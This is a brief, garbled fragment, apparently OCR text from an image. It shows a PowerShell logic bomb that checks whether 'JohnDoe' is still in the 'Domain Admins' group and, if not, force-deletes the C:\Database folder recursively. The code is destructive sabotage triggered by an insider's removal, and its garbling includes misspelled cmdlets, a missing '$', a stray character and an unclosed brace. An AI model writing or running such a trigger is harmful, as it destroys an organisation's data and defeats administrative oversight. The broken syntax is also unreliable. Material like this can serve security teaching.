 Smembers = GetADGroupMemeber -Identity "Domain Admins" -Recursive | Select - ExpandProperty

name
if (Smembers -notcontains "JohnDoe"){
Remove-Item -path C:\Database -recurse -force

y